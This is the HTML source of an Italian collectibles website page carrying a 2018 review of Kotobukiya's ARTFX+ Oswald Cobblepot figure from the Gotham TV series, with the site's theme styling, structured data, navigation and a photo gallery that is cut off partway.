.penci_header.penci-header-builder.main-builder-header{}.penci-header-image-logo,.penci-header-text-logo{--pchb-logo-title-fw:bold;--pchb-logo-title-fs:normal;--pchb-logo-slogan-fw:bold;--pchb-logo-slogan-fs:normal;}.pc-logo-desktop.penci-header-image-logo img{max-height:40px;}@media only screen and (max-width: 767px){.penci_navbar_mobile .penci-header-image-logo img{}}.penci_builder_sticky_header_desktop .penci-header-image-logo img{}.penci_navbar_mobile .penci-header-text-logo{--pchb-m-logo-title-fw:bold;--pchb-m-logo-title-fs:normal;--pchb-m-logo-slogan-fw:bold;--pchb-m-logo-slogan-fs:normal;}.penci_navbar_mobile .penci-header-image-logo img{max-height:40px;}.penci_navbar_mobile .sticky-enable .penci-header-image-logo img{}.pb-logo-sidebar-mobile{--pchb-logo-sm-title-fw:bold;--pchb-logo-sm-title-fs:normal;--pchb-logo-sm-slogan-fw:bold;--pchb-logo-sm-slogan-fs:normal;}.pc-builder-element.pb-logo-sidebar-mobile img{max-width:220px;max-height:60px;}.pc-logo-sticky{--pchb-logo-s-title-fw:bold;--pchb-logo-s-title-fs:normal;--pchb-logo-s-slogan-fw:bold;--pchb-logo-s-slogan-fs:normal;}.pc-builder-element.pc-logo-sticky.pc-logo img{max-height:60px;}.pc-builder-element.pc-main-menu{--pchb-main-menu-fs:12px;--pchb-main-menu-fs_l2:12px;--pchb-main-menu-lh:30px;}.pc-builder-element.pc-second-menu{--pchb-second-menu-fs:11px;--pchb-second-menu-lh:30px;--pchb-second-menu-fs_l2:12px;--pchb-second-menu-mg:15px;}.pc-builder-element.pc-third-menu{--pchb-third-menu-fs:12px;--pchb-third-menu-fs_l2:12px;}.penci-builder.penci-builder-button.button-1{}.penci-builder.penci-builder-button.button-1:hover{}.penci-builder.penci-builder-button.button-2{}.penci-builder.penci-builder-button.button-2:hover{}.penci-builder.penci-builder-button.button-3{}.penci-builder.penci-builder-button.button-3:hover{}.penci-builder.penci-builder-button.button-mobile-1{}.penci-builder.penci-builder-button.button-mobile-1:hover{}.penci-builder.penci-builder-button.button-2{}.penci-builder.penci-builder-button.button-2:hover{}.penci-builder-mobile-sidebar-nav.penci-menu-hbg{border-width:0;border-style:solid;}.pc-builder-menu.pc-dropdown-menu{--pchb-dd-lv1:13px;--pchb-dd-lv2:12px;}.penci-header-builder .pc-builder-element.pc-second-menu{margin-left: 20px;}.penci-mobile-midbar{border-bottom-width: 1px;}.penci-builder-element.penci-data-time-format{color:#ffffff}.pc-header-element.pc-login-register a{color:#ffffff}.pc-builder-element.pc-second-menu .navigation .menu > li > a,.pc-builder-element.pc-second-menu .navigation ul.menu ul.sub-menu a{color:#ffffff}.penci-builder-element.header-social.desktop-social a i{font-size:12px}body:not(.rtl) .penci-builder-element.desktop-social .inner-header-social a{margin-right:8px}body.rtl .penci-builder-element.desktop-social .inner-header-social a{margin-left:8px}.pc-search-form-sidebar.search-style-icon-button .searchsubmit:before,.pc-search-form-sidebar.search-style-text-button .searchsubmit {line-height:40px}.pc-header-element.penci-topbar-social .pclogin-item a i{font-size:15px}.penci-builder.penci-builder-button.button-1{font-weight:bold}.penci-builder.penci-builder-button.button-1{font-style:normal}.penci-builder.penci-builder-button.button-2{font-weight:bold}.penci-builder.penci-builder-button.button-2{font-style:normal}.penci-builder.penci-builder-button.button-3{font-weight:bold}.penci-builder.penci-builder-button.button-3{font-style:normal}.penci-builder.penci-builder-button.button-mobile-1{font-weight:bold}.penci-builder.penci-builder-button.button-mobile-1{font-style:normal}.penci-builder.penci-builder-button.button-mobile-2{font-weight:bold}.penci-builder.penci-builder-button.button-mobile-2{font-style:normal}.penci-builder-element.penci-data-time-format{font-size:12px}.pc-wrapbuilder-header{--pchb-socialw:24px}.penci_builder_sticky_header_desktop{border-style:solid}.penci-builder-element.penci-topbar-trending{max-width:420px}.penci_header.main-builder-header{border-style:solid}.penci-builder-element.pc-search-form.pc-search-form-sidebar,.penci-builder-element.pc-search-form.search-style-icon-button.pc-search-form-sidebar .search-input,.penci-builder-element.pc-search-form.search-style-text-button.pc-search-form-sidebar .search-input{line-height:38px}.penci-builder-element.pc-search-form-sidebar.search-style-default .search-input{line-height:38px;padding-top:0;padding-bottom:0}.pc-builder-element.pc-logo.pb-logo-mobile{}.pc-header-element.penci-topbar-social .pclogin-item a{}body.penci-header-preview-layout .wrapper-boxed{min-height:1500px}.penci_header_overlap .penci-desktop-topblock,.penci-desktop-topblock{border-width:0;border-style:solid;}.penci_header_overlap .penci-desktop-topbar,.penci-desktop-topbar{border-width:0;background-color:#212121;border-style:solid;padding-top: 5px;padding-bottom: 5px;}.penci_header_overlap .penci-desktop-midbar,.penci-desktop-midbar{border-width:0;border-style:solid;padding-top: 30px;padding-bottom: 30px;}.penci_header_overlap .penci-desktop-bottombar,.penci-desktop-bottombar{border-width:0;border-color:#dedede;border-style:solid;border-top-width: 1px;border-bottom-width: 1px;}.penci_header_overlap .penci-desktop-bottomblock,.penci-desktop-bottomblock{border-width:0;border-style:solid;}.penci_header_overlap .penci-sticky-top,.penci-sticky-top{border-width:0;border-style:solid;}.penci_header_overlap .penci-sticky-mid,.penci-sticky-mid{border-width:0;border-style:solid;}.penci_header_overlap .penci-sticky-bottom,.penci-sticky-bottom{border-width:0;border-style:solid;}.penci_header_overlap .penci-mobile-topbar,.penci-mobile-topbar{border-width:0;border-style:solid;}.penci_header_overlap .penci-mobile-midbar,.penci-mobile-midbar{border-width:0;border-color:#dedede;border-style:solid;border-bottom-width: 1px;}.penci_header_overlap .penci-mobile-bottombar,.penci-mobile-bottombar{border-width:0;border-style:solid;}</style><script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/toyzntech.com\/wp-content\/uploads\/2022\/07\/toyzntech-317.png"
    },
    "url": "https:\/\/toyzntech.com\/",
    "name": "Toyzntech - il portale del collezionismo, statue, news, recensioni e molto altro",
    "description": "Un sito per collezionisti da collezionisti. Qui troverai molte informazioni riguardanti gli annunci di prodotti della pi\u00f9 famose case di produzioni e le nostre recensioni."
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Toyzntech - il portale del collezionismo, statue, news, recensioni e molto altro",
    "alternateName": "Un sito per collezionisti da collezionisti. Qui troverai molte informazioni riguardanti gli annunci di prodotti della pi\u00f9 famose case di produzioni e le nostre recensioni.",
    "url": "https:\/\/toyzntech.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "Oswald Cobblepot (Gotham) ARTFX+ di Kotobukiya \u2013 RECENSIONE",
    "description": "Kotobukiya presenta la seconda figure direttamente dalla serie TV Gotham, dopo Jim Gordon abbiamo&hellip;",
    "datePublished": "2018-04-16",
    "datemodified": "2018-09-14",
    "mainEntityOfPage": "https:\/\/toyzntech.com\/2018\/04\/16\/oswald-cobblepot-gotham-artfx-di-kotobukiya-recensione\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/toyzntech.com\/wp-content\/uploads\/2018\/04\/pinguino-banner-artfx-kotobukiya.jpg",
        "width": 1024,
        "height": 400
    },
    "publisher": {
        "@type": "Organization",
        "name": "Toyzntech - il portale del collezionismo, statue, news, recensioni e molto altro",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/toyzntech.com\/wp-content\/uploads\/2022\/07\/toyzntech-317.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-AndreaBattaglia",
        "name": "Andrea Battaglia",
        "url": "https:\/\/toyzntech.com\/author\/andreabattaglia76\/"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/toyzntech.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/toyzntech.com\/category\/giapponesi\/",
                "name": "GIAPPONESI"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/toyzntech.com\/2018\/04\/16\/oswald-cobblepot-gotham-artfx-di-kotobukiya-recensione\/",
                "name": "Oswald Cobblepot (Gotham) ARTFX+ di Kotobukiya \u2013 RECENSIONE"
            }
        }
    ]
}</script><link rel="amphtml" href="https://toyzntech.com/2018/04/16/oswald-cobblepot-gotham-artfx-di-kotobukiya-recensione/amp/">	<style type="text/css">
				.penci-recipe-tagged .prt-icon span, .penci-recipe-action-buttons .penci-recipe-button:hover{ background-color:#ff9800; }																																																																																															</style>
	
</head>

<body class="post-template-default single single-post postid-9362 single-format-standard soledad-ver-8-2-2 pcdark-mode pcmn-drdw-style-slide_down pchds-default elementor-default elementor-kit-67259">
<div class="wrapper-boxed header-style-header-9 dark-layout-enabled header-search-style-default">
	<div class="penci-header-wrap"><div class="penci-top-bar">
	<div class="container">
		<div class="penci-headline" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="pctopbar-item penci-topbar-trending">
			<span class="headline-title nticker-style-1">Top Posts</span>
				<span class="penci-trending-nav">
			<a class="penci-slider-prev" href="#"><i class="penci-faicon fa fa-angle-left" ></i></a>
			<a class="penci-slider-next" href="#"><i class="penci-faicon fa fa-angle-right" ></i></a>
		</span>
		<div class="penci-owl-carousel penci-owl-carousel-slider penci-headline-posts" data-auto="true" data-nav="false" data-autotime="3000" data-speed="200" data-anim="slideInUp">
							<div>
					<a class="penci-topbar-post-title" href="https://toyzntech.com/2026/01/28/arriva-il-trailer-di-dragon-ball-super-the-galactic-patrol/">Arriva il trailer di Dragon Ball Super: The...</a>
				</div>
							<div>
					<a class="penci-topbar-post-title" href="https://toyzntech.com/2026/01/27/masters-the-universe-il-trailer-che-aspettavamo/">Masters The Universe: Il trailer che aspettavamo!</a>
				</div>
							<div>
					<a class="penci-topbar-post-title" href="https://toyzntech.com/2026/01/16/hot-toys-annuncia-la-nuova-figure-di-indiana-jones/">Hot Toys annuncia la nuova figure di Indiana...</a>
				</div>
							<div>
					<a class="penci-topbar-post-title" href="https://toyzntech.com/2026/01/15/hot-toys-annuncia-batman-dal-videogioco-batman-arkham-origins/">Hot Toys annuncia Batman dal videogioco Batman Arkham...</a>
				</div>
							<div>
					<a class="penci-topbar-post-title" href="https://toyzntech.com/2026/01/14/netfix-e-nuovmente-pronta-a-salpare-con-la-ciruma-di-cappello-di-paglia/">Netfix è nuovmente pronta a salpare con la...</a>
				</div>
							<div>
					<a class="penci-topbar-post-title" href="https://toyzntech.com/2025/10/16/prezzi-da-7-stelle-per-incontrare-il-sensei-tetsuo-hara-a-lucca-comics-2025/">Prezzi da 7 stelle per incontrare il sensei...</a>
				</div>
							<div>
					<a class="penci-topbar-post-title" href="https://toyzntech.com/2025/10/16/lospite-donore-piu-atteso-a-lucca-comics-2025-tetsuo-hara/">L&#8217;ospite d&#8217;onore più atteso a Lucca Comics 2025:...</a>
				</div>
							<div>
					<a class="penci-topbar-post-title" href="https://toyzntech.com/2025/10/11/crunchyroll-it-sara-presente-a-lucca-comics-games-2025/">Crunchyroll.it sarà presente a Lucca Comics &#038; Games...</a>
				</div>
							<div>
					<a class="penci-topbar-post-title" href="https://toyzntech.com/2025/10/11/star-wars-episodio-iii-verra-proiettato-a-lucca-comics-games-2025/">Star Wars episodio III verrà proiettato a Lucca...</a>
				</div>
							<div>
					<a class="penci-topbar-post-title" href="https://toyzntech.com/2025/10/11/al-lucca-comics-games-arriva-hideo-kojima-con-il-suo-death-stranding-world-strand-tour/">Al Lucca Comics &#038; Games arriva Hideo Kojima...</a>
				</div>
					</div>
	</div><div class="pctopbar-item penci-topbar-social">
	<div class="inner-header-social">
				<a href="https://www.facebook.com/PenciDesign" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
						<a href="https://twitter.com/PenciDesign" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
						<a href="#" aria-label="Linkedin"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-linkedin" ></i></a>
						<a href="#" aria-label="Youtube"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i></a>
						<a href="#" aria-label="Email"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-envelope" ></i></a>
						<a href="#" aria-label="Vimeo"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-vimeo" ></i></a>
						<a href="#" aria-label="Xing"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-xing" ></i></a>
						<a href="#" aria-label="Rss"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-rss" ></i></a>
			</div></div>		</div>
	</div>
</div><header id="header" class="header-header-9 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
							<nav id="navigation" class="header-layout-bottom header-6 header-9 menu-style-2" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container container-fullwidth">
                <div class="button-menu-mobile header-9"><svg width=18px height=18px viewBox="0 0 512 384" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g stroke=none stroke-width=1 fill-rule=evenodd><g transform="translate(0.000000, 0.250080)"><rect x=0 y=0 width=512 height=62></rect><rect x=0 y=161 width=512 height=62></rect><rect x=0 y=321 width=512 height=62></rect></g></g></svg></div>
				<div id="logo">
		<a href="https://toyzntech.com/">
		<img class="penci-mainlogo penci-logo" src="https://toyzntech.com/wp-content/uploads/2022/07/toyzntech-317.png" alt="Toyzntech &#8211; il portale del collezionismo, statue, news, recensioni e molto altro" width="317" height="90" />
			</a>
	</div>				<ul id="menu-menu-principale" class="menu"><li id="menu-item-6768" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6768"><a href="https://toyzntech.com/category/news/">NEWS</a></li>
<li id="menu-item-6790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6790"><a href="https://toyzntech.com/category/giapponesi/">AZIENDE</a>
<ul class="sub-menu">
	<li id="menu-item-6795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6795"><a href="https://toyzntech.com/category/figurama/">FIGURAMA COLLECTORS</a></li>
	<li id="menu-item-20346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20346"><a href="https://toyzntech.com/category/gecco/">GECCO</a></li>
	<li id="menu-item-6772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6772"><a href="https://toyzntech.com/category/hot-toys/">HOT TOYS</a></li>
	<li id="menu-item-38280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38280"><a href="https://toyzntech.com/category/kinetiquettes/">KINETIQUETTES</a></li>
	<li id="menu-item-20279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20279"><a href="https://toyzntech.com/category/iron-studios/">IRON STUDIOS</a></li>
	<li id="menu-item-6773" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6773"><a href="https://toyzntech.com/category/kotobukiya/">KOTOBUKIYA</a></li>
	<li id="menu-item-38278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38278"><a href="https://toyzntech.com/category/megahouse/">MEGAHOUSE</a></li>
	<li id="menu-item-20278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20278"><a href="https://toyzntech.com/category/prime1/">PRIME 1</a></li>
	<li id="menu-item-29867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29867"><a href="https://toyzntech.com/category/purearts/">PURE ARTS</a></li>
	<li id="menu-item-6783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6783"><a href="https://toyzntech.com/category/sideshow/">SIDESHOW</a></li>
	<li id="menu-item-6770" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6770"><a href="https://toyzntech.com/category/tamashii-nations/">TAMASHII NATIONS</a></li>
	<li id="menu-item-50722" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50722"><a href="https://toyzntech.com/category/QUEENSTUDIOS/">QUEEN STUDIOS</a></li>
	<li id="menu-item-20280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20280"><a href="https://toyzntech.com/category/statue/xm-studios/">XM STUDIOS</a></li>
</ul>
</li>
<li id="menu-item-6781" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6781"><a href="https://toyzntech.com/category/CINEMA/">CINEMA E SERIE TV</a></li>
<li id="menu-item-6791" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6791"><a href="https://toyzntech.com/category/tech/">TECH</a>
<ul class="sub-menu">
	<li id="menu-item-6789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6789"><a href="https://toyzntech.com/category/VIDEOGIOCHI/">VIDEOGIOCHI</a></li>
</ul>
</li>
<li id="menu-item-6769" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6769"><a href="https://toyzntech.com/category/recensioni/">RECENSIONI</a></li>
<li id="menu-item-6779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6779"><a href="https://toyzntech.com/category/fiere/">EVENTI</a>
<ul class="sub-menu">
	<li id="menu-item-6784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6784"><a href="https://toyzntech.com/category/lucca-comics-and-games/">LUCCA COMICS AND GAMES</a></li>
	<li id="menu-item-6785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6785"><a href="https://toyzntech.com/category/CARTOOMICS/">CARTOOMICS</a></li>
	<li id="menu-item-6796" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6796"><a href="https://toyzntech.com/category/wonderfest/">WONDERFEST</a></li>
	<li id="menu-item-6787" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6787"><a href="https://toyzntech.com/category/sdcc/">SAN DIEGO COMIC CON</a></li>
</ul>
</li>
<li id="menu-item-6778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6778"><a href="https://toyzntech.com/category/interviste/">INTERVISTE</a></li>
</ul><div id="top-search" class="penci-top-search pcheader-icon top-search-classes">
	<a class="search-click">
		<i class="penciicon-magnifiying-glass"></i>
	</a>
	<div class="show-search">
		<form role="search" method="get" class="pc-searchform" action="https://toyzntech.com/">
    <div class="pc-searchform-inner">
        <input type="text" class="search-input"
               placeholder="Type and hit enter..." name="s"/>
        <i class="penciicon-magnifiying-glass"></i>
        <input type="submit" class="searchsubmit" value="Search"/>
    </div>
</form>
        <a class="search-click close-search"><i class="penciicon-close-button"></i></a>
	</div>
</div>
<div class="penci-menuhbg-wapper penci-menu-toggle-wapper">
	<a href="#" class="penci-menuhbg-toggle">
		<span class="penci-menuhbg-inner">
			<i class="lines-button lines-button-double">
				<i class="penci-lines"></i>
			</i>
			<i class="lines-button lines-button-double penci-hover-effect">
				<i class="penci-lines"></i>
			</i>
		</span>
	</a>
</div>
				
				            </div>
        </nav>
			</header>
<!-- end #header -->
</div>
<div class="penci-single-wrapper">
    <div class="penci-single-block"">
					                <div class="container penci-breadcrumb single-breadcrumb">
                    <span><a class="crumb"
                             href="https://toyzntech.com/">Home</a></span><i class="penci-faicon fa fa-angle-right" ></i>					<span><a class="crumb" href="https://toyzntech.com/category/giapponesi/">GIAPPONESI</a></span><i class="penci-faicon fa fa-angle-right" ></i></i>                    <span>Oswald Cobblepot (Gotham) ARTFX+ di Kotobukiya – RECENSIONE</span>
                </div>
					
		
        <div class="container container-single container-single-magazine penci_sidebar  penci-enable-lightbox">
            <div id="main" class="penci-main-sticky-sidebar">
                <div class="theiaStickySidebar">

					
																	<article id="post-9362" class="post type-post status-publish">

	
		
		
							                    <div class="post-image">
						<a href="https://toyzntech.com/wp-content/uploads/2018/04/pinguino-banner-artfx-kotobukiya.jpg" data-rel="penci-gallery-image-content">							                                <img class="attachment-penci-full-thumb size-penci-full-thumb penci-lazy wp-post-image pc-singlep-img"
                                     width="1024" height="400"
                                     src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%201024%20400&#039;%3E%3C/svg%3E"
                                     alt="" title="Pinguino Banner ARTFX Kotobukiya"                                     data-sizes="(max-width: 767px) 585px, 1170px"
                                     data-srcset="https://toyzntech.com/wp-content/uploads/2018/04/pinguino-banner-artfx-kotobukiya.jpg 585w,https://toyzntech.com/wp-content/uploads/2018/04/pinguino-banner-artfx-kotobukiya.jpg"
                                     data-src="https://toyzntech.com/wp-content/uploads/2018/04/pinguino-banner-artfx-kotobukiya.jpg">
														</a>                    </div>
							
		
	
	
	
        <div class="header-standard header-classic single-header">
			                <div class="penci-standard-cat"><span class="cat"><a class="penci-cat-name penci-cat-28" href="https://toyzntech.com/category/giapponesi/"  rel="category tag">GIAPPONESI</a><a class="penci-cat-name penci-cat-36" href="https://toyzntech.com/category/statue/kotobukiya/"  rel="category tag">KOTOBUKIYA</a><a class="penci-cat-name penci-cat-45" href="https://toyzntech.com/category/news/"  rel="category tag">NEWS !</a><a class="penci-cat-name penci-cat-52" href="https://toyzntech.com/category/recensioni/"  rel="category tag">RECENSIONI</a></span></div>
			
            <h1 class="post-title single-post-title entry-title">Oswald Cobblepot (Gotham) ARTFX+ di Kotobukiya – RECENSIONE</h1>
								<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://toyzntech.com/author/andreabattaglia76/">Andrea Battaglia</a></span>
			<time class="entry-date published" datetime="2018-04-16T13:00:07+02:00">16 Aprile 2018</time>		</div>
		
			                <div class="post-box-meta-single">
					                        <span class="author-post byline"><span
                                    class="author vcard">written by <a
                                        class="author-url url fn n"
                                        href="https://toyzntech.com/author/andreabattaglia76/">Andrea Battaglia</a></span></span>
										                        <span><time class="entry-date published" datetime="2018-04-16T13:00:07+02:00">16 Aprile 2018</time></span>
															                </div>
			        </div>

		
		
	
	    <div class="post-entry blockquote-style-2">
        <div class="inner-post-entry entry-content" id="penci-post-entry-inner">

			
			<p><strong>Kotobukiya</strong> presenta la seconda figure direttamente dalla serie TV <strong>Gotham,</strong> dopo <a href="https://toyzntech.com/2018/04/16/james-jim-gordon-gotham-artfx-di-kotobukiya-recensione/" target="_blank" rel="noopener"><strong>Jim Gordon</strong> </a>abbiamo il piacere di recensire la figure di <strong>Oswald Cobblepot</strong>, in arte <strong>Pinguino</strong>.<br />
La confezione permette di ammirare il prodotto grazie alla finestra trasparente sul lato anteriore, mentre il lato posteriore permettere di vedere la figure stampate per intero e vedere la mano alternativa che regge l&#8217;ombrello.<br />
Una volta aperta la confezione ammiriamo la bellissima scultura che riprende il viso dell&#8217;attore <a title="Robin Lord Taylor" href="https://en.wikipedia.org/wiki/Robin_Lord_Taylor">Robin Lord Taylor</a>  che interpreta Oswald Cobblepot. Molto belle sono le sfumature sul viso ed i capelli nero lucidi.<br />
La posa è molto bella con Oswald che sorregge con la mano <strong>destra un ombrello oppure un fucile a pompa</strong>. La sculture degli abiti e la loro stessa colorazione sono perfetti, bellissimo il viola del panciotto con una bellissima texture a quadri ed i risvolti della giacca di colore verde.<br />
Realizzato totalmente in <strong>ABS/PVC</strong> è in scala <strong>1/10,</strong> alto circa <strong>18cm</strong> e grazie alla base metallica con il logo &#8220;<em>Gotham Before the Legend</em>&#8221; permette una maggiore stabilità alla figure grazie alla presenza dei magneti sotto entrambi i piedi.<br />
Sicuramente una figure da affiancare a quella di Jim Gordon.</p>
<h4 class="product_title">GOTHAM &#8211; Oswald Cobblepot <strong>di Kotobukiya</strong> è disponibile presso i negozi specializzati ad un prezzo di circa <strong>89,95€.</strong></h4>
<h1 style="text-align:center;">Voto Finale: 8</h1>
<p>Kotobukiya è distribuita in Italia da <strong>Cosmic Group</strong><br />
<div id="penci-post-gallery__75889" class="penci-post-gallery-container justified column-3" data-height="150" data-margin="3"><a class="penci-gallery-ite item-gallery-justified" href="https://toyzntech.com/wp-content/uploads/2018/04/oswald-cobblepot-artfx-kotobukiya1.jpg"><img decoding="async" src="https://toyzntech.com/wp-content/uploads/2018/04/oswald-cobblepot-artfx-kotobukiya1.jpg" alt="" title="Oswald Cobblepot ARTFX+ Kotobukiya1"></a><a class="penci-gallery-ite item-gallery-justified" href="https://toyzntech.com/wp-content/uploads/2018/04/oswald-cobblepot-artfx-kotobukiya2.jpg"><img decoding="async" src="https://toyzntech.com/wp-content/uploads/2018/04/oswald-cobblepot-artfx-kotobukiya2.jpg" alt="" title="Oswald Cobblepot ARTFX+ Kotobukiya2"></a><a class="penci-gallery-ite item-gallery-justified" href="https://toyzntech.com/wp-content/uploads/2018/04/oswald-cobblepot-artfx-kotobukiya3.jpg"><img decoding="async" src="https://toyzntech.com/wp-content/uploads/2018/04/oswald-cobblepot-artfx-kotobukiya3.jpg" alt="" title="Oswald Cobblepot ARTFX+ Kotobukiya3"></a><a class="penci-gallery-ite item-gallery-justified" href="https://toyzntech.com/wp-content/uploads/2018/04/oswald-cobblepot-artfx-kotobukiya4.jpg"><img decoding="async" src="https://toyzntech.com/wp-content/uploads/2018/04/oswald-cobblepot-artfx-kotobukiya4.jpg" alt="" title="Oswald Cobblepot ARTFX+ Kotobukiya4"></a><a class="penci-gallery-ite item-gallery-justified" href="https://toyzntech.com/wp-content/uploads/2018/04/oswald-cobblepot-artfx-kotobukiya5.jpg"><img decoding="async" src="https://toyzntech.com/wp-content/uploads/2018/04/oswald-cobblepot-artfx-kotobukiya5.jpg" alt="" title="Oswald Cobblepot ARTFX+ Kotobukiya5"></a><a class="penci-gallery-ite item-gallery-justified" href="https://toyzntech.com/wp-content/uploads/2018/04/oswald-cobblepot-artfx-kotobukiya6.jpg"><img decoding="async" src="https://toyzntech.com/wp-content/uploads/2018/04/oswald-cobblepot-artfx-kotobukiya6.jpg" alt="" title="Oswald Cobblepot ARTFX+ Kotobukiya6"></a><a class="penci-gallery-ite item-gallery-justified" href="https://toyzntech.com/wp-content/uploads/2018/04/oswald-cobblepot-artfx-kotobukiya7.jpg"><img decoding="async" src="https://toyzntech.com/wp-content/uploads/2018/04/oswald-cobblepot-artfx-kotobukiya7.jpg" alt="" title="Oswald Cobblepot ARTFX+ Kotobukiya7"></a><a class="penci-gallery-ite item-gallery-justified" href="https://toyzntech.com/wp-content/uploads/2018/04/oswald-cobblepot-artfx-kotobukiya8.jpg"><img decoding="async" src="https://toyzntech.com/wp-content/uploads/2018/04/oswald-cobblepot-artfx-kotobukiya8.jpg" alt="" title="Oswald Cobblepot ARTFX+ Kotobukiya8"></a><a class="penci-gallery-ite item-gallery-justified" href="https://toyzntech.com/wp-content/uploads/2018/04/oswald-cobblepot-artfx-kotobukiya9.jpg"><img decoding="async" src="https://toyzntech.com/wp-content/uploads/2018/04/oswald-cobblepot-artfx-kotobukiya9.jpg" alt="" title="Oswald Cobblepot ARTFX+ Kotobukiya9"></a><a class="penci-gallery-ite item-gallery-justified" href="https://toyzntech.com/wp-content/uploads/2018/04/oswald-cobblepot-artfx-kotobukiya10.jpg"><img decoding="async" src="https://toyzntech.com/wp-content/uploads/2018/04/oswald-cobblepot-artfx-kotobukiya10.jpg" alt="" title="Oswald Cobblepot ARTFX+ Kotobukiya10"></a><a class="penci-gallery-ite item-gallery-justified" href="https://toyzntech.com/wp-content/uploads/2018/04/oswald-cobblepot-artfx-kotobukiya11.jpg"><img decoding="async" src="https://toyzntech.com/wp-content/uploads/2018/04/oswald-cobblepot-artfx-kotobukiya11.jpg" alt="" title="Oswald Cobblepot ARTFX+ Kotobukiya11"></a><a class="penci-gallery-ite item-gallery-justified" href="https://toyzntech.com/wp-content/uploads/2018/04/oswald-cobblepot-artfx-kotobukiya12.jpg"><img decoding="async" src="https://toyzntech.com/wp-content/uploads/2018/04/oswald-cobblepot-artfx-kotobukiya12.jpg" alt="" title="Oswald Cobblepot ARTFX+ Kotobukiya12"></a><a class="penci-gallery-ite item-gallery-justified" href="https://toyzntech.com/wp-content/uploads/2018/04/oswald-cobblepot-artfx-kotobukiya13.jpg"><img decoding="async" src="https://toyzntech.com/wp-content/uploads/2018/04/oswald-cobblepot-artfx-kotobukiya13.jpg" alt="" title="Oswald Cobblepot ARTFX+ Kotobukiya13"></a><a class="penci-gallery-ite item-gallery-justified" href="https://toyzntech.com/wp-content/uploads/2018/04/oswald-cobblepot-artfx-kotobukiya14.jpg"><img decoding="async" src="https://toyzntech.com/wp-content/uploads/2018/04/oswald-cobblepot-artfx-kotobukiya14.jpg" alt="" title="Oswald Cobblepot ARTFX+ Kotobukiya14"></a><a class="penci-gallery-ite item-gallery-justified" href="https://toyzntech.com/wp-content/uploads/2018/04/oswald-cobblepot-artfx-kotobukiya15.jpg"><img decoding="async" src="https://toyzntech.com/wp-content/uploads/2018/04/oswald-cobblepot-artfx-kotobukiya15.jpg" alt="" title="Oswald Cobblepot ARTFX+ Kotobukiya15"></a><a class="penci-gallery-ite item-gallery-justified" 